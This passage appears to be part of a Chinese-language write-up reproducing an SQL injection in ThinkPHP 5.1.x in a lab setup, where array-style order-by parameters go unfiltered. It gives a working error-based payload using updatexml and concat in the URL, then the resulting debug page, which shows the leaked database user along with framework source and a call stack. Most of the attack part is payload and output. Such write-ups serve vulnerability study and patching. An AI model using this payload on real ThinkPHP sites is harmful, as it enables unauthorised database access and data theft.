 三、5.1.x SQL注入
由于服务器处理order by的参数时，未对数组进行过滤，若传入的参数为数组，则会导致漏洞产生
payload:
index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1`
不安全 | 192.168.220.129/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1`
应用
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.19.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**
Call Stack
1. in Connection.php line 388
2. at Connection->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1`', 1]], false, false) in Query.php line 225
3. at Query->query('SELECT * FROM `user`...', ['where_id_in_0,updatexml(0,concat(0xa,user()),0)' => ['1`', 1]], false, false) in Query.php line 2317
4. at Query->select() in Index.php line 12
5. at Index->index()
6. at ReflectionMethod->invokeArgs(object(Index), []) in App.php line 196
7. at App::invokeMethod([object(Index), 'index'], []) in App.php line 408
8. at App::module(['', null, null], ['app_debug' => true, 'app_trace' => false, 'app_status' => '', ...], true) in App.php line 295
9. at App::exec(['type' => 'module', 'module' => ['', null, null]], ['app_debug' => true, 'app_trace' => false, 'app_status' => '', ...]) in App.php line 123
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas